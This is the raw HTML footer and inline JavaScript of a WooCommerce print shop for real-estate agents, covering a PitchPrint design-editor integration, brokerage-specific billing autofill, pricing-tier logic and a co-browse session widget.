					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a0f79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a0f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cecb73" data-id="3cecb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5eebce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5eebce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af6638a" data-id="af6638a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33dec32 elementor-widget elementor-widget-image" data-id="33dec32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://agentstore.com/wp-content/uploads/elementor/thumbs/AgentStore-1-p2kgimjlohnv0lv00rp95zo2dzijtyi7gglmj67mkg.png" title="AgentStore" alt="AgentStore" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e9a8879 elementor-widget elementor-widget-image" data-id="e9a8879" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="146" height="22" src="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png" class="attachment-full size-full wp-image-256506" alt="" srcset="https://agentstore.com/wp-content/uploads/2020/10/Group-4.png 146w, https://agentstore.com/wp-content/uploads/2020/10/Group-4-60x9.png 60w" sizes="(max-width: 146px) 100vw, 146px" />															</div>
				</div>
				<div class="elementor-element elementor-element-126b890 elementor-widget elementor-widget-html" data-id="126b890" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mfes-trustmark" data-type="102" data-width="90" data-height="37"></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d2bed2f elementor-hidden-tablet elementor-hidden-phone" data-id="d2bed2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e4f1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f3e4f1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a02c179" data-id="a02c179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c284d7a elementor-widget elementor-widget-heading" data-id="c284d7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BRANDco. LLC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-719c526 elementor-widget elementor-widget-heading" data-id="719c526" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">7100 TPC Drive, Suite 700<br>Orlando, Florida 32822</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79617df elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79617df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(407)999-0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:stores@brandco.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/wp-content/uploads/2023/07/SMS-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">SMS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d7c0491 elementor-hidden-tablet elementor-hidden-phone" data-id="d7c0491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c748c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63c748c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-613f415" data-id="613f415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2c7da1 elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f2c7da1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/product-category/gift-certificates/">

											<span class="elementor-icon-list-text">Order Gift Certificates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/production-and-shipping-policies/">

											<span class="elementor-icon-list-text">Shipping/Production Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/reprint-refund-policy/">

											<span class="elementor-icon-list-text">Refund/Reprint Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://agentstore.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><div class="connection-code-wrapper">Connection Code: <span id="bco-session-code"></span></div></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">		<div class="agentstore-brand-picker">
						<div class="agentstore-brand-picker__label">Shop by Brand: </div>
			<div class="agentstore-brand-picker__button"><a href="#" class="js-brand-popup-trigger">Change</a></div>
		</div>
	</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-acaaa29 elementor-widget elementor-widget-image" data-id="acaaa29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="900" height="172" src="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png" class="attachment-large size-large wp-image-274272" alt="" srcset="https://agentstore.com/wp-content/uploads/2021/02/credit-cards.png 900w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-324x62.png 324w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-800x153.png 800w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-300x57.png 300w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-768x147.png 768w, https://agentstore.com/wp-content/uploads/2021/02/credit-cards-60x11.png 60w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d6595c3 toggle-icon--bag-solid elementor-menu-cart--items-indicator-none elementor-hidden-desktop elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d6595c3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-292fb88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="292fb88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-09af184" data-id="09af184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be655d3 elementor-widget elementor-widget-shortcode" data-id="be655d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="697" src="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg" class="attachment-large size-large" alt="4mm Coroplast Sign Riders 18&quot; x 6&quot;" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>4mm Coroplast Sign Riders 18&#8243; x 6&#8243;</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>129.00</span><span class="screen-reader-text">Price range: &#036;39.00 through &#036;129.00</span></span></span>
													</div>
						<a href="https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://kwgo.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
